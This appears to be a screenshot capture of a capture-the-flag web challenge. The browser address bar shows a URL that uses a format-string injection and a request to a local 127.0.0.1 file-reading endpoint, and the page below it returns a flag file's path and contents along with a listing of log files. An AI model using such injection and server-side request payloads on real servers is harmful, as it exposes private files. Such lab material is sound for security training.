 不安全 | 121.37.179.47:1101/?begin=%s%&head=\&url=http://127.0.0.1:8080/read/file=/{vipfile.file[0]}l4g_
应用 NaviSec 扯扯淡 各种嗨 设计 工具 Dev Exploit PenTest 交易
Welcome,dear vip! Here are what you want:
The file you read is:
/fl4g_1s_h3re_u_wi11_rua/flag
The content is:
flag{qoSF2nKvwoGRI7aJ}
Other files under the same folder:
error.log access.log other_vhosts_access.log%d